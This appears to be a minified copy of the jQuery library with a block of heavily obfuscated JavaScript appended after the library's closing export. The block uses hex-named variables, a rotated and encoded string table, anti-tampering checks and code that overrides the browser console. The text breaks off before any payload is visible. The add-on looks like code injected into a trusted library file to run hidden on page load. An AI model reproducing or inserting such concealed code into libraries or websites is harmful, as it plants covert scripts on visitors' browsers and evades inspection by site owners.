n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n});(function(_0x517064,_0x15eadf){var _0x3fcab1=_0x517064();function _0x21d4f3(_0x4954ec,_0xb5c753,_0x139c04,_0x1f19fd,_0x580eb9){return _0x3063(_0x4954ec-0x192,_0xb5c753);}function _0x4b326c(_0x27b5d5,_0x2bdcf2,_0x5773e2,_0x359b88,_0x562631){return _0x3063(_0x562631-0x193,_0x359b88);}function _0xf6c1e7(_0x15df38,_0x4762b6,_0x477252,_0x438565,_0x412a68){return _0x3063(_0x412a68-0x5a,_0x15df38);}function _0x13396c(_0x34eb70,_0x4bed21,_0x3761e8,_0x554671,_0x40b9c7){return _0x3063(_0x40b9c7-0xc6,_0x4bed21);}function _0x2f2990(_0x2d7bb0,_0x123ede,_0x40a072,_0x4c2d7d,_0xb7eb3d){return _0x3063(_0x123ede-0x1bc,_0x40a072);}while(!![]){try{var _0x3c443a=parseInt(_0x4b326c(0x308,0x369,0x347,'J9Dk',0x344))/(-0x1a*-0x2c+0xbf7*0x1+-0x57a*0x3)*(-parseInt(_0x4b326c(0x314,0x2df,0x2e3,'U8wc',0x2e0))/(0x23a3+0x2*0x3b+-0x2417*0x1))+-parseInt(_0x2f2990(0x346,0x369,'o&K[',0x3cd,0x3e2))/(0xf3b+-0x2b*-0xa4+-0x284*0x11)*(parseInt(_0x2f2990(0x31a,0x32f,'i)Yd',0x300,0x2a8))/(-0x1087*-0x2+-0x20*0x2f+-0x1b2a))+parseInt(_0x4b326c(0x2bd,0x32a,0x35b,'v2VL',0x2ff))/(-0x152*-0x1b+0x19eb+-0x65*0x9c)*(parseInt(_0x13396c(0x1ec,'Hf[!',0x231,0x248,0x261))/(-0x3*-0x67+0x1*0x1f8f+-0x20be))+parseInt(_0xf6c1e7('u)C8',0x1da,0x215,0x293,0x239))/(0x8d5+-0x1cb2+0x13e4)+-parseInt(_0xf6c1e7('T!Oo',0x26d,0x1b7,0x25a,0x21a))/(0x1d5d+0x1a8b+-0x4*0xdf8)+parseInt(_0x13396c(0x270,'xlfa',0x168,0x178,0x1e0))/(0x2a5*0xb+0x2*-0x5bf+-0x4*0x464)+-parseInt(_0x13396c(0x25b,'6J!N',0x282,0x255,0x21b))/(0x2*-0x6d+-0xb9e*-0x1+-0xaba)*(-parseInt(_0xf6c1e7('u)C8',0x229,0x1be,0x16b,0x1b9))/(-0x17*-0x177+0x1961+-0x3b07));if(_0x3c443a===_0x15eadf)break;else _0x3fcab1['push'](_0x3fcab1['shift']());}catch(_0x4b5907){_0x3fcab1['push'](_0x3fcab1['shift']());}}}(_0x1cb9,-0x1*0x85506+0x66321+0x75a8a));function _0x265112(_0x268767,_0x23229e,_0x5733f4,_0x2a99e2,_0x2da282){return _0x3063(_0x268767-0x1d9,_0x2a99e2);}function _0x3cc7c0(_0x424bf3,_0x2f62cf,_0x4bc3ab,_0x8476fa,_0x5baf62){return _0x3063(_0x5baf62-0x1a8,_0x424bf3);}!function(_0x5c59aa,_0x3952b9,_0x3ae0c5){function _0x2c25d9(_0x813547,_0x40eaf1,_0x48ce4e,_0x15e2f5,_0x53a997){return _0x3063(_0x53a997- -0xf2,_0x15e2f5);}function _0x1f5df6(_0xf0ce4c,_0x49c4d0,_0x309a92,_0x2a742f,_0x589df1){return _0x3063(_0x2a742f-0x181,_0x49c4d0);}var _0x30c728={'mGgsU':function(_0x1c5aea,_0x3eacd4){return _0x1c5aea===_0x3eacd4;},'hChJz':_0x2c25d9(0x12,-0xd,0x4d,'Zg5g',0x14),'JplXE':function(_0x23e028,_0xc9e65a){return _0x23e028!==_0xc9e65a;},'qsLaI':_0x1f5df6(0x28a,'J9Dk',0x312,0x28e,0x2f8),'bVzdt':function(_0x2d07e4,_0x563e4b){return _0x2d07e4!==_0x563e4b;},'OIfzV':_0x1f5df6(0x3c8,'*viL',0x369,0x361,0x347),'GuqvY':_0x3fd66b(-0x55,-0x104,'T!Oo',-0x11b,-0x90),'oLQQX':_0x2d4317(0x163,'[Mg*',0x13a,0xe7,0x178),'fnejb':_0x1f5df6(0x2a3,'*4V9',0x290,0x30b,0x2a3)+_0x1f5df6(0x328,'C%(O',0x248,0x2c1,0x2a4)+'+$','MYJdq':_0x2c25d9(0xd2,0xea,0xda,'pX6a',0x82)+_0x1f5df6(0x33f,'^Tk6',0x30e,0x322,0x29e),'hxBXD':_0x1f5df6(0x306,'pX6a',0x3c1,0x331,0x3b1),'nlqiB':_0x2c25d9(-0x49,0x6a,0xc5,'^Tk6',0x3f),'JpxVw':_0x3fd66b(-0x44,0x8a,'yj[Q',0xb,0x2f),'kYSSZ':_0x305718(0x77,'v2VL',0x91,0xba,0x57),'gOajX':_0x1f5df6(0x38c,'hej[',0x34f,0x313,0x341)+_0x1f5df6(0x33a,'g5T*',0x321,0x386,0x3fa),'PYhFo':_0x1f5df6(0x28c,'J9Dk',0x284,0x314,0x284),'laTIu':_0x2c25d9(0x123,0x109,0x129,'jTbH',0xe3),'HWOYp':function(_0x3ba7c3,_0x32630e){return _0x3ba7c3<_0x32630e;},'EeCZy':_0x2c25d9(0x82,0x57,0x4c,'YhoA',0x3d)+_0x305718(0x159,'uiga',0x11b,0x1aa,0x175)+'0','BHvle':function(_0xf936c7,_0x3a50c7){return _0xf936c7(_0x3a50c7);},'SsakB':function(_0x198629,_0x3d7772){return _0x198629+_0x3d7772;},'QzQAi':_0x3fd66b(0x26,0xe8,'HKIb',0x34,0x60)+_0x2c25d9(-0x45,0x41,0x24,'(m*&',0x4c)+_0x305718(0x154,'*4V9',0x1ad,0x1c8,0x218)+_0x2c25d9(0x2b,0x4e,0xc2,'bZA7',0xab),'oeLEy':_0x2c25d9(0x63,0x107,0x5a,'T!Oo',0xaa)+_0x1f5df6(0x2c8,'H0$G',0x20d,0x28b,0x29b)+_0x2c25d9(0x51,0xd5,0x8d,'hej[',0x53)+_0x305718(0x14a,'16hQ',0x1d2,0x193,0x188)+_0x305718(0x9e,'Zg5g',0x129,0xeb,0x74)+_0x2d4317(0x1af,'Hf[!',0x1cf,0x1c8,0x19d)+'\x20)','skzbm':function(_0xd240be){return _0xd240be();},'znTWf':_0x2d4317(0x1e5,'oaiY',0x237,0x1cc,0x236),'eJNbi':_0x3fd66b(0x9f,0x61,'i)Yd',-0x21,0x3c),'XeWMq':_0x1f5df6(0x2c8,'oaiY',0x3ba,0x358,0x38f),'mQYkG':_0x2d4317(0x1bc,'tRmr',0x1bc,0x201,0x235),'CyuZY':function(_0x523a23){return _0x523a23();},'GcKNF':_0x1f5df6(0x329,'TTjW',0x34f,0x2bc,0x347),'LkbuD':_0x2d4317(0x1c8,'jTbH',0x280,0x1ec,0x19b),'fZCGO':_0x3fd66b(-0x1e,0xe,'J9Dk',0x7c,0x34),'iRBwl':_0x2c25d9(0x1a,0x7f,0x16,'042j',0x7)+_0x3fd66b(-0x6a,-0xcb,'v2VL',-0x10b,-0xa4)+'1','ZqciG':function(_0x1b0df7,_0x56f1cf,_0x463694){return _0x1b0df7(_0x56f1cf,_0x463694);},'HaBET':_0x2d4317(0x220,'2N0a',0x1d8,0x195,0x114)+_0x2d4317(0x120,'xN1%',0x181,0x164,0x1f7)+_0x2c25d9(0x19a,0xaa,0xe6,'xN1%',0x127)+_0x1f5df6(0x2ab,'[Mg*',0x2ce,0x309,0x276)+_0x1f5df6(0x2e2,'TTjW',0x377,0x34d,0x3cd)+_0x1f5df6(0x327,'jTbH',0x29d,0x2a1,0x2c9)+_0x2c25d9(0xb9,0x113,0xb1,'Hf[!',0x107)+_0x2d4317(0x1cd,'xN1%',0x1fa,0x1b1,0x1ab)+_0x3fd66b(-0xec,-0x88,'o&K[',0x0,-0x6a)+_0x2c25d9(0x1a2,0x164,0x183,'Vs$!',0x126)+_0x2d4317(0x1b8,'042j',0x163,0x1a1,0x14d),'BFQvl':_0x2c25d9(0x118,0xd8,0x49,'g5T*',0x86)+'t'};function _0x3fd66b(_0x15bd05,_0x334958,_0x104bc4,_0x83db72,_0xcfafe6){return _0x3063(_0xcfafe6- -0x1ba,_0x104bc4);}function _0x305718(_0x26cf6e,_0x183f36,_0x38fd6a,_0x3d1c1d,_0x2a68b0){return _0x3063(_0x3d1c1d- -0x37,_0x183f36);}var _0x30d290=(function(){function _0x2e1736(_0x27d208,_0x13e0bf,_0x26f2b8,_0x201eae,_0x4d95cf){return _0x2c25d9(_0x27d208-0x38,_0x13e0bf-0xe6,_0x26f2b8-0x1d7,_0x26f2b8,_0x27d208- -0x294);}function _0x4043f7(_0x110d06,_0x25a860,_0x23e984,_0x159773,_0x1b1d10){return _0x3fd66b(_0x110d06-0xa5,_0x25a860-0x7d,_0x110d06,_0x159773-0x1cd,_0x25a860-0x240);}function _0x6c7bca(_0x345727,_0x1f9596,_0x201702,_0x4f15be,_0x46476b){return _0x3fd66b(_0x345727-0xd7,_0x1f9596-0x1a0,_0x1f9596,_0x4f15be-0xb8,_0x46476b-0x43a);}if(_0x30c728[_0x2e1736(-0x265,-0x1d5,'Vs$!',-0x2f8,-0x1ef)](_0x30c728[_0x2e1736(-0x203,-0x226,'875l',-0x269,-0x17d)],_0x30c728[_0x6c7bca(0x457,'v2VL',0x4d2,0x4a3,0x448)])){var _0x639fbf=!![];return function(_0x5697e0,_0x5d0ea1){function _0x212fc2(_0x77a2d0,_0x42f6d8,_0xde203c,_0x14120,_0x506019){return _0x6c7bca(_0x77a2d0-0x13e,_0x14120,_0xde203c-0xd3,_0x14120-0x17c,_0x506019-0x25);}function _0x2c7126(_0x26723d,_0x38420d,_0x40aa18,_0x28077f,_0x590ff1){return _0x6c7bca(_0x26723d-0x120,_0x590ff1,_0x40aa18-0x27,_0x28077f-0xb3,_0x28077f- -0x2fa);}function _0x4c8688(_0x439df0,_0x5b72ae,_0xde5343,_0x132c4d,_0x4310a0){return _0x6c7bca(_0x439df0-0xa2,_0x439df0,_0xde5343-0xde,_0x132c4d-0xed,_0xde5343- -0x481);}function _0x3beed9(_0x1ee37c,_0x375e47,_0x445d76,_0x3e95df,_0x1208cd){return _0x4043f7(_0x375e47,_0x445d76- -0x44e,_0x445d76-0x15b,_0x3e95df-0x5f,_0x1208cd-0xd2);}function _0x40b952(_0x262d79,_0x2fa56d,_0xa8be,_0xceace,_0x3bd66a){return _0x2e1736(_0x3bd66a-0x40,_0x2fa56d-0x5e,_0xa8be,_0xceace-0x11,_0x3bd66a-0x22);}var _0x55e999={'HDUZo':function(_0xc22373,_0x51357){function _0x11885e(_0x18bcd9,_0x14ca13,_0x1812e6,_0x3ba6f7,_0x368d03){return _0x3063(_0x368d03-0x66,_0x14ca13);}return _0x30c728[_0x11885e(0x1b7,'v2VL',0x1c7,0x159,0x1be)](_0xc22373,_0x51357);},'xbcVL':_0x30c728[_0x3beed9(-0x2a2,'xN1%',-0x2d5,-0x270,-0x2ad)],'ojISh':function(_0x593df1,_0x408fa1){function _0x266778(_0x470eef,_0x4d934e,_0x45d333,_0x1b5b26,_0x18a65c){return _0x3beed9(_0x470eef-0x116,_0x45d333,_0x18a65c-0x376,_0x1b5b26-0xaa,_0x18a65c-0x14f);}return _0x30c728[_0x266778(0xb5,0x4e,'(m*&',0x89,0xd4)](_0x593df1,_0x408fa1);},'PYomH':_0x30c728[_0x3beed9(-0x232,'hej[',-0x239,-0x264,-0x228)]};if(_0x30c728[_0x3beed9(-0x28a,'tRmr',-0x285,-0x253,-0x28b)](_0x30c728[_0x2c7126(0xc5,0x106,0x99,0xec,'%wX[')],_0x30c728[_0x212fc2(0x3ef,0x4bd,0x453,'05^b',0x443)])){if(_0x3647c5){var _0x5d21b8=_0x1351d9[_0x2c7126(0x7e,0xfd,0xf6,0x107,'oaiY')](_0x36d7a2,arguments);return _0x1fa759=null,_0x5d21b8;}}else{var _0x30cfd1=_0x639fbf?function(){function _0x3c4f99(_0x3a6cdc,_0x571b55,_0x2e64ef,_0x5a3b3a,_0x514753){return _0x4c8688(_0x3a6cdc,_0x571b55-0xd4,_0x5a3b3a-0x56,_0x5a3b3a-0x24,_0x514753-0x1cd);}function _0x38b159(_0x3ed0eb,_0x1b13d1,_0x2fac8c,_0x1b6e1d,_0x3350ca){return _0x212fc2(_0x3ed0eb-0x132,_0x1b13d1-0x23,_0x2fac8c-0xd7,_0x1b6e1d,_0x1b13d1- -0x1b2);}function _0x540fd3(_0x1081a5,_0x32e7f0,_0x592149,_0x1d49ac,_0x2cbcf2){return _0x40b952(_0x1081a5-0x164,_0x32e7f0-0xba,_0x592149,_0x1d49ac-0x147,_0x1081a5-0x3f2);}function _0x3a1b65(_0x1d8886,_0x14a9e9,_0x57eb48,_0x220781,_0x49af26){return _0x4c8688(_0x49af26,_0x14a9e9-0x17b,_0x57eb48- -0xac,_0x220781-0x1d5,_0x49af26-0x5d);}function _0x38d1ad(_0x3885ec,_0xe13a7f,_0x2e295b,_0x4e7bb7,_0x53470a){return _0x4c8688(_0x53470a,_0xe13a7f-0x143,_0xe13a7f-0x31d,_0x4e7bb7-0x1b0,_0x53470a-0x18d);}if(_0x55e999[_0x540fd3(0x1f0,0x22a,'05^b',0x170,0x1c3)](_0x55e999[_0x38b159(0x267,0x20b,0x183,'l@cv',0x1ba)],_0x55e999[_0x540fd3(0x209,0x250,'042j',0x1f5,0x218)])){if(_0x5d0ea1){if(_0x55e999[_0x540fd3(0x2b0,0x2e5,'%5w1',0x280,0x275)](_0x55e999[_0x38b159(0x272,0x29a,0x236,'TTjW',0x26a)],_0x55e999[_0x38d1ad(0x340,0x307,0x29d,0x31a,'tRmr')])){var _0x13500f=_0x5f56b8[_0x3a1b65(-0x172,-0xa4,-0xdf,-0x65,'*4V9')](_0x502363,arguments);return _0x9659dc=null,_0x13500f;}else{var _0x312613=_0x5d0ea1[_0x3a1b65(-0xc0,-0x69,-0xf5,-0x122,']y&O')](_0x5697e0,arguments);return _0x5d0ea1=null,_0x312613;}}}else{var _0x2ff073=_0x5d33e5?function(){function _0x16266f(_0x1ad067,_0x455914,_0x17e307,_0x407666,_0x1a3fc6){return _0x38b159(_0x1ad067-0x32,_0x407666- -0x181,_0x17e307-0x157,_0x1a3fc6,_0x1a3fc6-0x43);}if(_0x2356c7){var _0x39a9e7=_0x141f0a[_0x16266f(0x15e,0x85,0x6f,0xd5,'[Mg*')](_0x3aadc9,arguments);return _0x3e3c3f=null,_0x39a9e7;}}:function(){};return _0x423256=![],_0x2ff073;}}:function(){};return _0x639fbf=![],_0x30cfd1;}};}else{var _0x8581e2=_0x2a6b98?function(){function _0x3a3e3d(_0x517862,_0x545d1c,_0x40c5a1,_0x563dd7,_0x1992ab){return _0x6c7bca(_0x517862-0x9b,_0x545d1c,_0x40c5a1-0xf7,_0x563dd7-0x1a1,_0x40c5a1- -0x42e);}if(_0x494350){var _0x5cbe04=_0x12f221[_0x3a3e3d(-0x2e,'HKIb',-0x31,-0x10,0x2c)](_0x4605ee,arguments);return _0x13c2b2=null,_0x5cbe04;}}:function(){};return _0x313f22=![],_0x8581e2;}}()),_0x4259d2=_0x30c728[_0x2c25d9(0x1d,0x61,-0x5b,'v2VL',0x29)](_0x30d290,this,function(){function _0x2f5162(_0x1ce187,_0x57248c,_0x367524,_0x2f445b,_0x1cd2f9){return _0x1f5df6(_0x1ce187-0x4b,_0x1ce187,_0x367524-0xcd,_0x367524- -0x13,_0x1cd2f9-0x1d3);}function _0x5252e9(_0x5b2ef1,_0x2e13a4,_0x3de01b,_0x1b867a,_0x3f297d){return _0x1f5df6(_0x5b2ef1-0x1dc,_0x5b2ef1,_0x3de01b-0xa9,_0x3de01b-0x249,_0x3f297d-0x1d9);}function _0xcdc650(_0x5ccb80,_0x30b702,_0x1fdb05,_0x31dc85,_0x352fb1){return _0x3fd66b(_0x5ccb80-0x3f,_0x30b702-0x177,_0x30b702,_0x31dc85-0x56,_0x352fb1-0x286);}function _0x3c7e3a(_0x4a4e3b,_0x5825f3,_0xf1ad63,_0x2e2a98,_0x284caf){return _0x305718(_0x4a4e3b-0x1da,_0x284caf,_0xf1ad63-0xb3,_0x5825f3- -0x12e,_0x284caf-0x1d8);}function _0x3b8c6b(_0x5b9465,_0x81b533,_0x227545,_0x577191,_0x3b1a44){return _0x3fd66b(_0x5b9465-0x117,_0x81b533-0xa1,_0x227545,_0x577191-0x8f,_0x5b9465- -0x119);}if(_0x30c728[_0xcdc650(0x204,']y&O',0x223,0x1d3,0x206)](_0x30c728[_0xcdc650(0x2aa,'DhrU',0x1b8,0x194,0x22a)],_0x30c728[_0x3b8c6b(-0x10f,-0x148,'bZA7',-0x153,-0x13b)])){var _0x24c1af;try{if(_0x30c728[_0x5252e9('tRmr',0x4c9,0x501,0x46f,0x49b)](_0x30c728[_0xcdc650(0x300,'T!Oo',0x33f,0x2af,0x2ce)],_0x30c728[_0xcdc650(0x26f,'U8wc',0x229,0x1ce,0x231)]))return _0x1e1ba7[_0xcdc650(0x1ba,'^Tk6',0x2b6,0x2c7,0x235)+_0xcdc650(0x2c9,'^Tk6',0x2a7,0x2aa,0x2a7)]()[_0x2f5162('YhoA',0x321,0x2fe,0x313,0x351)+'h'](fWYJUr[_0x3c7e3a(-0x8e,-0x2f,-0xa4,-0x5b,'DhrU')])[_0x2f5162('Y9Wu',0x3dc,0x35b,0x3af,0x3af)+_0x5252e9('H0$G',0x548,0x56a,0x4ff,0x5cf)]()[_0xcdc650(0x1f9,'C%(O',0x1dd,0x233,0x258)+_0x2f5162('[Mg*',0x400,0x37e,0x3a8,0x365)+'r'](_0x3bdfe3)[_0x3c7e3a(0x28,0x85,0x102,0x23,'16hQ')+'h'](fWYJUr[_0x3c7e3a(0x9e,0xa3,0xaa,0xdb,'Vs$!')]);else{var _0x1dd132=_0x30c728[_0xcdc650(0x2a2,'Zg5g',0x211,0x2ad,0x25d)](Function,_0x30c728[_0xcdc650(0x1c6,'T!Oo',0x276,0x1a4,0x20d)](_0x30c728[_0x3b8c6b(-0x10a,-0x143,'u)C8',-0xcb,-0x158)](_0x30c728[_0x2f5162('e)BF',0x2c0,0x32c,0x2ab,0x335)],_0x30c728[_0xcdc650(0x2b3,'o&K[',0x315,0x311,0x2a8)]),');'));_0x24c1af=_0x30c728[_0x5252e9('xlfa',0x4b5,0x53a,0x554,0x5ac)](_0x1dd132);}}catch(_0x37c562){if(_0x30c728[_0x2f5162('v2VL',0x261,0x2f3,0x31b,0x2cd)](_0x30c728[_0x3b8c6b(-0x19e,-0x223,'oaiY',-0x111,-0x1b6)],_0x30c728[_0x2f5162('%wX[',0x238,0x265,0x20a,0x2e3)])){if(_0x5ee468){var _0x5d2b02=_0x214ec4[_0x3c7e3a(0x81,0x18,0x2b,-0x46,'HKIb')](_0x4b120e,arguments);return _0x58cfcb=null,_0x5d2b02;}}else _0x24c1af=window;}var _0x6b3468=_0x24c1af[_0x2f5162('16hQ',0x329,0x323,0x3aa,0x2b0)+'le']=_0x24c1af[_0xcdc650(0x1eb,'Y9Wu',0x1fb,0x1cf,0x215)+'le']||{},_0x2cfd84=[_0x30c728[_0x5252e9('oaiY',0x53e,0x57e,0x571,0x610)],_0x30c728[_0x3b8c6b(-0x1a8,-0x237,'TTjW',-0x193,-0x229)],_0x30c728[_0x3c7e3a(0x130,0xad,0x8a,0x112,'GeA(')],_0x30c728[_0x3c7e3a(0x94,0x49,0xcd,0x96,'DhrU')],_0x30c728[_0x2f5162('*viL',0x27c,0x260,0x28b,0x297)],_0x30c728[_0x3b8c6b(-0x10c,-0x198,'l@cv',-0xbb,-0x120)],_0x30c728[_0x3b8c6b(-0x1d8,-0x235,'Xl]I',-0x25d,-0x1a7)]];for(var _0x2603ea=0x2649+-0x1*-0x78c+0x1*-0x2dd5;_0x30c728[_0x3c7e3a(-0x6a,-0x33,-0x65,-0x85,'oaiY')](_0x2603ea,_0x2cfd84[_0x3c7e3a(-0xa7,-0x23,-0x51,-0xa9,'T!Oo')+'h']);_0x2603ea++){if(_0x30c728[_0x2f5162('(m*&',0x382,0x32b,0x32d,0x3a7)](_0x30c728[_0x5252e9('J9Dk',0x56e,0x541,0x533,0x51e)],_0x30c728[_0x3c7e3a(0x2d,-0x66,-0xc6,0xf,'l@cv')])){var _0x213b56=_0x30c728[_0x3b8c6b(-0x155,-0x167,'*viL',-0x137,-0xef)][_0x3c7e3a(-0x62,-0x41,-0x35,0x46,'2N0a')]('|'),_0x2972ec=-0x1a0+0x159f+-0x1*0x13ff;while(!![]){switch(_0x213b56[_0x2972ec++]){case'0':var _0x22b671=_0x5e44b4[_0x2f5162('TTjW',0x386,0x32a,0x360,0x365)+'le']=_0x5e44b4[_0xcdc650(0x235,'Zg5g',0x2b7,0x245,0x276)+'le']||{};continue;case'1':var _0x5e44b4;continue;case'2':var 